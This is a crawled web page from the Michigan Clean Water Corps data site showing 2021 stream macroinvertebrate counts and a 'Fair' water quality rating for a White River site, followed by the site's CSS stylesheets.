

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://data.micorps.net/view/stream/mde_entry.php?type=order&id=85
body_size: 3092
content:
<!DOCTYPE html>
<html class="js">
<head><meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='noindex,follow' />

<!-- Stylesheets -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Muli:400,400i,700,700i|Source+Sans+Pro:400,400i,700,700i" rel="stylesheet">
<link rel="stylesheet" id="micorps-app-css" href="/assets/css/style.css?v=6" type="text/css" media="all" />
<link rel="stylesheet" id="micorps-content-css" href="/assets/css/content.css?v=6" type="text/css" media="all" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/signature_pad@2.3.2/dist/signature_pad.min.js"></script>
<!-- Extras -->
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />

<!--  Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="MiCorps" />
<meta property="og:description" content="Michigan Clean Water Corps" />
<meta property="og:url" content="https://data.micorps.net" />
<meta property="og:site_name" content="MiCorps" />
<meta property="og:image" content="/assets/images/logo-micorps.png" />
<meta property="og:locale" content="en_US" />
		<title>	Results of the Post 2021 Method | MiCorps</title></head>
<body><header class="site-header">
   <div class="site-header__row">
      <a href="/" class="site-header__logo-wrap">
         <img src="/assets/images/logo-micorps.png" class="site-header__logo" />
      </a>
      <div class="site-header__navigation-wrap"><nav class="site-navigation">
    <div class="site-navigation__item">
      <a href="https://micorps.net/about/">About</a>
      <div class="site-navigation__submenu">
         <div class="site-navigation__item">
            <a href="https://micorps.net/about/contact/">Contact</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/category/news/">News</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/events/">Events Calendar</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/about/listserv/">Join Our Listserv</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/about/faq/">FAQ</a>
         </div>
      </div>
    </div>
    <div class="site-navigation__item">
      <a href="https://micorps.net/lake-monitoring/">Lake Monitoring</a>
      <div class="site-navigation__submenu">
         <div class="site-navigation__item">
            <a href="https://micorps.net/lake-monitoring/become-a-volunteer/">Become a Volunteer</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/lake-monitoring/clmp-documents/">CLMP Documents</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/lake-monitoring/lake-data-reports/">Annual Summary Reports</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/lake-monitoring/individual-lake-reports/">Individual Lake Reports</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://micorps.net/lake-monitoring/lake-training/">Lake Training</a>
         </div>
         <div class="site-navigation__item">
            <a href="https://data.micorps.net/clmp/login.php">Login / Register</a>
         </div>
      </div>
    </div>
    <div class="site-navigation__item">
      <a href="https://micorps.net/stream-monitoring/">Stream Monitoring</a>
         <div class="site-navigation__submenu">
            <div class="site-navigation__item">
               <a href="https://micorps.net/stream-monitoring/stream-grants/">Stream Monitoring and Cleanup Grants</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/stream-monitoring/volunteer-stream-monitoring-organizations/">Volunteer Stream Monitoring Organizations</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/stream-monitoring/stream-documents/">Stream Documents</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/stream-monitoring/stream-training/">Stream Training</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/stream-monitoring/grantee-invoice-submission/">Grantee Invoice Submission</a>
            </div>
            <div class="site-navigation__item">
                <a href="https://data.micorps.net/clmp/login.php">Login / Register</a>
            </div>
        </div>
    </div>
    <div class="site-navigation__item">
      <a href="https://micorps.net/about-data-exchange/">Data Exchange</a>
         <div class="site-navigation__submenu">
            <div class="site-navigation__item">
               <a href="https://data.micorps.net/view/">View Data</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://data.micorps.net/enter/login.php">Enter Data</a>
            </div>
        </div>
    </div>
    <div class="site-navigation__item">
      <a href="https://micorps.net/resources/">Resources</a>
         <div class="site-navigation__submenu">
            <div class="site-navigation__item">
               <a href="https://micorps.net/resources/annual-conference">Annual Conference</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/category/blog/">Blog</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/resources/publications/">Publications</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/resources/other/">Other Resources</a>
            </div>
            <div class="site-navigation__item">
               <a href="https://micorps.net/resources/quality-assurance/">Quality Assurance</a>
            </div>
        </div>
    </div>
</nav>
      </div>
      <form class="site-header__search" method="get" action="https://micorps.net">
	      <input type="text" placeholder="Search..." name="s">
      </form>
   </div>
</header>

	<div class="site-content">
		<div class="site-content__row">
			<div id="container" class="clearfix">    <div class="row">
        <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
            <h1>Results of the Post 2021 Method</h1>
        </div>
        
        <div class="col d-flex align-items-center justify-content-end">
            <div class="btn-group">
                <a class="btn btn-info" href="https://data.micorps.net/view/stream/">Back to Search</a>                    <a class="btn btn-info" href="https://data.micorps.net/clmp/login.php">Login</a>            </div>
        </div>
    </div>
        <div class="info-group info-group-1">								
            <div class="info-col">
                <div class="info-cell">
                    <header>Stream Information</header>                        <div>
                            <span class="info-name" title="Site Id">Site Id
                            </span>                                <span class="info-value">MUCD-CTN2</span>                        </div>                        <div>
                            <span class="info-name" title="Name">Name
                            </span>                                <span class="info-value">White River</span>                        </div>                        <div>
                            <span class="info-name" title="County">County
                            </span>                                <span class="info-value">Oceana</span>                        </div>                        <div>
                            <span class="info-name" title="Description">Description
                            </span>                                <span class="info-value">Winston Road crossing of Carlton Creek</span>                        </div>                        <div>
                            <span class="info-name" title="Latitude">Latitude
                            </span>                                <span class="info-value">43.50697019</span>                        </div>                        <div>
                            <span class="info-name" title="Longitude">Longitude
                            </span>                                <span class="info-value">-86.34161174</span>                        </div>                </div>
            </div>
        </div>

        <br/>

        <div class="info-group info-group-1">								
            <div class="info-col">
                <div class="info-cell">                        <header>Macro Order Entry Information</header>                        <div>
                            <span class="info-name" title="Date">Date
                            </span>                                <span class="info-value">2021-10-06</span>                        </div>                        <div>
                            <span class="info-name" title="Collection Time Start">Collection Time Start
                            </span>                                <span class="info-value">11:15:00.00</span>                        </div>                        <div>
                            <span class="info-name" title="Avg Water Depth(ft)">Avg Water Depth(ft)
                            </span>                                <span class="info-value">1</span>                        </div>                        <div>
                            <span class="info-name" title="Weather conditions from last week">Weather conditions from last week
                            </span>                                <span class="info-value">no precipitation</span>                        </div>                        <div>
                            <span class="info-name" title="Site Condition Issues">Site Condition Issues
                            </span>                                <span class="info-value">none</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Riffles">Habitat Riffles
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Rocks">Habitat Rocks
                            </span>                                <span class="info-value">absence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Aquatic Plants">Habitat Aquatic Plants
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Runs">Habitat Runs
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Backwater">Habitat Backwater
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Leaf Packs">Habitat Leaf Packs
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Pools">Habitat Pools
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Undercut-Vegetation">Habitat Undercut-Vegetation
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Habitat Wood">Habitat Wood
                            </span>                                <span class="info-value">presence</span>                        </div>                        <div>
                            <span class="info-name" title="Collection Finish Time">Collection Finish Time
                            </span>                                <span class="info-value">11:48:00.00</span>                        </div>                        <div>
                            <span class="info-name" title="ID Confidence">ID Confidence
                            </span>                                <span class="info-value">4</span>                        </div>                        <div>
                            <span class="info-name" title="Hellgrammite (Dobsonfly)">Hellgrammite (Dobsonfly)
                            </span>                                <span class="info-value">1</span>                        </div>                        <div>
                            <span class="info-name" title="Clubtail Dragonfly">Clubtail Dragonfly
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Stonefly">Stonefly
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Sensitive True Flies (water snipe fly, net-winged midge, dixid midge)">Sensitive True Flies (water snipe fly, net-winged midge, dixid midge)
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Caddisfly">Caddisfly
                            </span>                                <span class="info-value">17</span>                        </div>                        <div>
                            <span class="info-name" title="Mayfly">Mayfly
                            </span>                                <span class="info-value">14</span>                        </div>                        <div>
                            <span class="info-name" title="Dragonfly">Dragonfly
                            </span>                                <span class="info-value">2</span>                        </div>                        <div>
                            <span class="info-name" title="Alderfly">Alderfly
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Beetle">Beetle
                            </span>                                <span class="info-value">3</span>                        </div>                        <div>
                            <span class="info-name" title="Common Net-Spinning Caddisfly">Common Net-Spinning Caddisfly
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="True Bug">True Bug
                            </span>                                <span class="info-value">8</span>                        </div>                        <div>
                            <span class="info-name" title="Somewhat Sensitive True Flies">Somewhat Sensitive True Flies
                            </span>                                <span class="info-value">8</span>                        </div>                        <div>
                            <span class="info-name" title="Scud">Scud
                            </span>                                <span class="info-value">93</span>                        </div>                        <div>
                            <span class="info-name" title="Crayfish">Crayfish
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Damselfly">Damselfly
                            </span>                                <span class="info-value">10</span>                        </div>                        <div>
                            <span class="info-name" title="Bivalves/Snails">Bivalves/Snails
                            </span>                                <span class="info-value">10</span>                        </div>                        <div>
                            <span class="info-name" title="Sowbug">Sowbug
                            </span>                                <span class="info-value">9</span>                        </div>                        <div>
                            <span class="info-name" title="Tolerant Truefly (mosquito, rat-tailed maggot, soldier fly)">Tolerant Truefly (mosquito, rat-tailed maggot, soldier fly)
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Leech">Leech
                            </span>                                <span class="info-value">--</span>                        </div>                        <div>
                            <span class="info-name" title="Aquatic Worm">Aquatic Worm
                            </span>                                <span class="info-value">2</span>                        </div>                        <div>
                            <span class="info-name" title="Total Abundance">Total Abundance
                            </span>                                <span class="info-value">177</span>                        </div>                        <div>
                            <span class="info-name" title="Total Diversity">Total Diversity
                            </span>                                <span class="info-value">12</span>                        </div>                        <div>
                            <span class="info-name" title="Water Quality Rating Score">Water Quality Rating Score
                            </span>                                <span class="info-value">5.54</span>                        </div>                        <div>
                            <span class="info-name" title="Water Quality Rating Category">Water Quality Rating Category
                            </span>                                <span class="info-value">Fair</span>                        </div>                </div>
            </div>
        </div>			</div>
		</div>
	</div><footer class="site-footer">
   <div class="site-footer__row">
<a href="https://micorps.net/sitemap/">Site Map</a><br>
				Program administered by <a href="https://www.canr.msu.edu/outreach/" target="_blank">Michigan State University Extension</a> and supported by funding from the <a href="https://www.michigan.gov/egle/" target="_blank">Michigan Department of Environment, Great Lakes, and Energy</a>.<br>
				This is not an official State of Michigan/EGLE website.

      <div class="site-footer__affiliate-logos">
			<a href="https://www.michigan.gov/egle/" target="_blank">
				<img src="/assets/images/EGLC-logo-94px.png" alt="Michigan Department of Environment, Great Lakes, and Energy (EGLE).">
			</a>
			<a href="https://www.canr.msu.edu/outreach/" target="_blank">
				<img src="/assets/images/logo-msu.png" alt="Michigan State University Extension">
			</a>
			<a href="https://www.hrwc.org/" target="_blank">
				<img src="/assets/images/logo-hrwc.png" alt="Huron River Watershed Council">
			</a>
			<a href="https://www.mymlsa.org/" target="_blank">
				<img src="/assets/images/logo-mlsa-2019.png" alt="Michigan Lakes and Streams Association">
			</a>
		</div>
   </div>
</footer>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=486842205" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://data.micorps.net/assets/css/style.css?v=6
body_size: 1021
content:
/* --------------------------------------------------
 * Global Styles
 * -------------------------------------------------- */

*,
 ::after,
 ::before {
    box-sizing: content-box;
}

.required {
    color: #dc3545;
}

body {
    background-color: #ddd;
    padding: 0;
    margin: 0;
    font-size: 14px;
    font-family: "Source Sans Pro", Helvetica, Arial, sans-serif;
}

.bold {
    font-weight: bold;
}

table {
    width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 20px;
    border: none;
}

table th,
table td {
    padding: 8px;
    line-height: 18px;
    text-align: left;
    vertical-align: top;
    border-top: 1px solid #ddd;
}

.flex-items-evenly {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.cust-hide {
    max-height: 0px;
    overflow: hidden;
}

.nonTabbableHide{
    visibility: collapse;
    max-height: 0px;
    overflow: hidden;
    padding: 0px;
    margin: 0px;
}

/* --------------------------------------------------
 * Site Content Styles
 * -------------------------------------------------- */

.site-content__row {
    background-color: #fff;
    width: 930px;
    padding: 25px;
    margin-left: auto;
    margin-right: auto;
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px;
}
@media(max-width: 992px){
    .site-content__row {
        width: 100%;
        padding: 0;
        margin-left: auto;
        margin-right: auto;
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

/* --------------------------------------------------
 * Site Header Styles
 * -------------------------------------------------- */

.site-header__row {
    background-color: #9EA9CE;
    width: 933px;
    height: 90px;
    padding-left: 25px;
    padding-right: 22px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    position: relative;
}

.site-header__logo-wrap {
    flex-basis: 324px;
}

.site-header__navigation-wrap {
    flex-basis: 606px;
    padding-left: 13px;
    align-self: flex-end;
}

.site-header__logo {
    top: 10px;
    width: 324px;
    position: relative;
}

.site-header__search {
    position: absolute;
    top: 12px;
    right: 25px;
    display: inline-block;
}

.site-header__search input[type=text] {
    padding: 7px 10px 7px 10px;
    border-radius: 12px;
    font-size: 13px;
    width: 280px;
    background-color: rgba(255, 255, 255, 0.7);
    border: none;
    font-family: "Source Sans Pro", Helvetica, Arial, sans-serif;
}

.site-header__search input[type=text]:focus {
    outline: none;
    background-color: #fff;
}


/* --------------------------------------------------
 * Navigation Styles
 * -------------------------------------------------- */

.site-navigation {
    display: flex;
    width: 100%;
    justify-content: space-between;
    font-family: "Muli", Helvetica, Arial, sans-serif;
}

.site-navigation__item {
    position: relative;
    line-height: 18px;
}

.site-navigation__item>a {
    color: #fff;
    font-size: 15px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    padding: 13px 13px 13px 13px;
    display: inline-block;
    text-decoration: none;
}

.site-navigation__item:hover>a {
    background-color: #4D84C3;
    color: #fff;
}

.site-navigation__submenu {
    display: none;
    background-color: #6CBAD9;
    position: absolute;
    top: 100%;
    left: 0;
    width: 225px;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    z-index: 1;
}

.site-navigation__item:last-child .site-navigation__submenu {
    left: auto;
    right: 0;
}

.site-navigation__item:hover .site-navigation__submenu {
    display: block;
    animation: nav_roll_down 450ms cubic-bezier(.27, 1, .45, 1) both;
}

.site-navigation__submenu .site-navigation__item>a {
    font-size: 16px;
    padding: 10px 20px;
    border-radius: 0;
    display: block;
}

@keyframes nav_roll_down {
    0% {
        opacity: 0;
        transform: scaleY(0);
        transform-origin: 50% 0%;
    }
    20% {
        opacity: 0;
    }
    100% {
        opacity: 1;
        transform: scaleY(1);
        transform-origin: 50% 0%;
    }
}


/* --------------------------------------------------
 * Site User Styles
 * -------------------------------------------------- */

.site-user {
    display: flex;
    width: 100%;
    justify-content: space-between;
}


/* --------------------------------------------------
 * Site Footer Styles
 * -------------------------------------------------- */

.site-footer__row {
    width: 933px;
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 24px;
    padding-bottom: 72px;
    line-height: 24px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    font-size: 14.5px;
}

.site-footer__affiliate-logos {
    width: 100%;
    max-width: 700px;
    padding-top: 24px;
    margin-top: 24px;
    border-top: 1px solid #ccc;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.site-footer__affiliate-logos>a {
    margin-left: 12px;
    margin-right: 12px;
    text-decoration: none;
}

input[type="text"][name^='plant-profile-other-plant-'] {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://data.micorps.net/assets/css/content.css?v=6
body_size: 5804
content:
/*
This CSS file contains definitions just for use in the data directory.  It is kept separate from
the rest of the site because the data area is completely separate from the rest of the site, save
for the header and footer.
*/


/*
Base styles
*/

#container {
    box-sizing: border-box;
    margin: auto;
}
@media(max-width: 992px){
    #container.clearfix {
        margin: 15px;
        margin-top: 0;
    }
}


a {
    color: #4B85C5;
}

a:hover {
    color: #3E95A3;
}

input[type=submit].button,
input[type=reset].button,
button.button {
    font-weight: normal;
}

.button,
input[type=submit].button,
input[type=reset].button,
button.button {
    display: inline-block;
    min-width: 5em;
    margin: 0.3em;
    padding: 0.5em;
    font-family: Muli, "Trebuchet MS", Arial, sans-serif;
    font-size: 110%;
    line-height: 100%;
    text-decoration: none;
    color: white;
    text-align: center;
    background-color: #64B8DA;
    /* rgb(85, 136, 221);*/
    border-width: 0;
    border-radius: 3px;
    cursor: pointer;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.button.pressed {
    background-color: #30718F;
}

.button:hover,
input[type=submit].button:hover,
input[type=reset].button:hover,
button.button:hover {
    background-color: #8ECDE6;
    color: white;
    text-decoration: none;
}

.button.pressed:hover {
    background-color: #3E95A3;
    color: white;
}

.js .button-radio {
    display: none;
}

.button-radio:checked+.button {
    background-color: #30718F;
}

.button-radio:checked+.button:hover {
    background-color: #3E95A3;
    color: white;
}

.data-table {
    border-collapse: collapse;
    width: 100%;
}

.data-table th {
    text-align: center;
    padding: .2em 0;
    line-height: inherit;
}

.data-table>tbody>tr:nth-child(odd) {
    background-color: #EEE;
}

.data-table td {
    border-bottom: 1px solid #DDD;
    padding: .6em 1em;
    text-align: center;
}

.data-table>tbody>tr:last-child td {
    border-bottom-width: 0;
}

.data-table>tbody>tr:hover {
    background-color: #C2E3F0;
}

.data-table>tbody>tr:hover a {
    text-decoration: none;
}

.link-table a {
    text-decoration: underline;
    color: black;
}

.link-table a:hover,
.link-table a:active {
    text-decoration: none;
}

#container input[type=text],
#container input[type=password],
#container textarea {
    font-family: "Source Sans Pro", sans-serif;
    font-size: 100%;
    padding: .5em;
    border: 1px solid #bbb;
    box-sizing: content-box;
    color: inherit;
}

#container input[type=text]:focus,
#container input[type=password]:focus,
#container textarea:focus {
    border: 1px solid #79F;
}

#container select {
    padding: .5em;
    border: 1px solid #bbb;
    color: inherit;
}

label.has-error {
    color: crimson !important;
}

input.has-error,
select.has-error,
textarea.has-error {
    border-color: crimson !important;
}

.error-container {
    text-align: center;
}

.error-message {
    padding: .5em;
    border: 1px solid crimson;
}

#container p {
    line-height: 180%;
    margin: 1em 0;
}

#container header,
#container h1,
#container h2,
#container h3,
#container h4,
#container h5,
#container h6,
#container th {
    color: #0D499A;
    font-family: Muli, "Century Gothic", Arial, sans-serif;
    margin: 15px 0;
    font-weight: bold;
    line-height: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6,
th {
    color: #0D499A;
    font-family: Muli, "Century Gothic", Arial, sans-serif;
    margin: 15px 0;
    font-weight: bold;
    line-height: 100%;
}

#container header {
    margin: 0;
}

#container th {
    font-weight: normal;
}

#container h1 {
    font-size: 2em;
    line-height: 130%;
}

#container h2 {
    font-size: 1.5em;
}

#container h3 {
    font-size: 1.17em;
}

#container h4 {
    font-size: 1em;
}

#container h5 {
    font-size: 0.83em;
}

#container h6 {
    font-size: 0.67em;
}

th em {
    color: #888;
    font-size: 75%;
    display: block;
}

.indent {
    margin-left: 5%;
}


/* From https://perishablepress.com/lessons-learned-concerning-the-clearfix-css-hack/ */


/* slightly enhanced, universal clearfix hack */

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.clearfix {
    display: inline-block;
}


/* start commented backslash hack \*/

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}
@media(max-width: 992px){
    .clearfix {
        margin: 15px;
        margin-top: 0;
    }
}

/* close commented backslash hack */


/*
Search page
*/

.js .select-container header {
    display: none;
}

.js .select-container {
    display: none;
}

.select-container.active {
    display: block;
}

.select-container select {
    width: 50%;
}

#container input.select-search {
    display: block;
    box-sizing: border-box;
    width: 90%;
    height: 30px;
    margin: .25em auto;
    padding-left: 30px;
    background-image: url(/assets/images/icon-search.png);
    background-position: 4px center;
    background-repeat: no-repeat;
    background-size: 18px 18px;
}

.multi-select {
    margin: 1em auto;
    width: 80%;
    cursor: default;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#search-body-container {
    text-align: center;
    margin-bottom: .5em;
}

#search-type-container,
#date-container,
#options-container,
#output-container,
#tier-container {
    text-align: center;
    margin-bottom: 1em;
}

#submit-container {
    text-align: center;
}

#date-container * {
    text-align: left;
}

#tier-desc {
    margin: 0 !important;
    color: #666 !important;
}

#tier-table {
    display: table;
    margin: auto;
}

#tier-table>label {
    display: table-row;
    text-align: left;
}

#date-container h2,
#tier-container h2,
#options-container h2 {
    text-align: center;
    margin-bottom: .25em;
    font-size: 120%;
}

#search-submit {
    text-align: center;
}

.lake-options-col {
    display: inline-block;
    box-sizing: border-box;
    width: 49%;
    vertical-align: top;
    text-align: left;
}

.lake-options-col:nth-of-type(1) {
    text-align: right;
}

.lake-options-col div {
    text-align: left;
    display: inline-block;
    margin: 0 1em;
}

.lake-options-col>div>label {
    display: block;
}


/*
Search results
*/

.stream.data-table>thead th:nth-child(1) {
    width: 20%;
}

.stream.data-table>thead th:nth-child(2) {
    width: 30%;
}

.stream.data-table>thead th:nth-child(3) {
    width: 20%;
}

.stream.data-table>thead th:nth-child(4) {
    width: 15%;
}

.stream.data-table>thead th:nth-child(5) {
    width: 15%;
}

.lake.data-table>thead th:nth-child(1) {
    width: 15%;
}

.lake.data-table>thead th:nth-child(2) {
    width: 15%;
}

.phosphorus.data-table>thead th:nth-child(3) {
    width: 20%;
}

.phosphorus.data-table>thead th:nth-child(4) {
    width: 10%;
}

.phosphorus.data-table>thead th:nth-child(5) {
    width: 25%;
}

.phosphorus.data-table>thead th:nth-child(7) {
    width: 15%;
}

.chlorophyll.data-table>thead th:nth-child(3) {
    width: 10%;
}

.chlorophyll.data-table>thead th:nth-child(4) {
    width: 10%;
}

.chlorophyll.data-table>thead th:nth-child(5) {
    width: 35%;
}

.chlorophyll.data-table>thead th:nth-child(7) {
    width: 15%;
}

.secchi.data-table>thead th:nth-child(3) {
    width: 10%;
}

.secchi.data-table>thead th:nth-child(5) {
    width: 15%;
}

.exotic.data-table>thead th:nth-child(2) {
    width: 80%;
}

.do-temp.data-table>thead th:nth-child(5) {
    width: 15%;
}

#container .record-header {
    margin: 1em 0;
}

#container .record-header.template-header {
    border-bottom: 1px solid black;
    margin-bottom: 2em;
}

#container .county-header {
    display: inline-block;
    font-size: 120%;
    text-align: left;
    width: 24%;
}

#container .stream-header {
    display: inline-block;
    font-size: 150%;
    vertical-align: middle;
    text-align: center;
    width: 49%;
}

#container .site-header {
    display: inline-block;
    font-size: 120%;
    vertical-align: middle;
    text-align: right;
    width: 24%;
}

/* #container .huc-header {
    font-size: 90%;
    margin-top: -1em;
} */

#container .huc-header {
    display: inline-block;
    font-size: 90%;
    vertical-align: middle;
    text-align: left;
    width: 48%;
    margin-top: -1em;
}

#container .ll-header {
    display: inline-block;
    font-size: 90%;
    vertical-align: middle;
    text-align: right;
    width: 49%;
    margin-top: -1em;
}

.order-family-header{
    text-align: center;
    width: 98%;
}

.template-header {
    color: #888;
}

.site-table-expander {
    margin-top: 0;
    width: 100%;
    display: block;
    text-align: center;
    margin-left: 0;
}

.page-controls {
    float: right;
    text-align: right;
}

.page-controls span {
    display: inline-block;
    min-width: 10em;
    text-align: center;
}

.change-page-link {
    font-size: 125%;
    display: inline-block;
    padding: .5em;
    margin-top: 0;
    min-width: unset;
}

.results-link.current {
    font-weight: bold;
}

.sort-link {
    font-size: 125%;
    margin-left: .25em;
}


/*
View record
*/

.info-group {
    text-align: center;
}

.info-col {
    box-sizing: border-box;
    text-align: left;
    padding: 0;
    min-width: 250px;
    max-width: 400px;
    display: inline-block;
    vertical-align: top;
}

.info-col-1,
.info-col {
    width: 100%;
}

.info-group-2 .info-col {
    width: 49%;
}

.info-group-3 .info-col {
    width: 33%;
}

@media all and (max-width: 850px) {
    .info-group-3 .info-col {
        width: 49%;
    }
}

@media all and (max-width: 590px) {
    .info-group-3 .info-col,
    .info-group-2 .info-col {
        width: 100%;
    }
}

.info-cell {
    background-color: #f8f8f8;
    border: 1px solid #ccc;
    margin: 1em .5em;
}

.info-cell>div {
    padding: 0.5em;
}

.info-cell>div:nth-child(even) {
    background-color: rgba(0, 0, 0, 0.05);
}

.info-cell>div::after {
    display: block;
    content: "";
    clear: both;
}

.info-cell header {
    text-align: center;
    font-family: "Century Gothic";
    font-size: 120%;
    font-weight: bold;
    padding: 0.5em;
}

.info-name,
.info-value {
    display: inline-block;
    box-sizing: border-box;
}

.info-name {
    float: left;
    margin-right: 1.5em;
    font-style: italic;
}

.info-value {
    float: right;
    text-align: right;
    clear: right;
}

.info-value+.info-value {
    margin-top: .5em;
    display: block;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: .5em;
}


/*
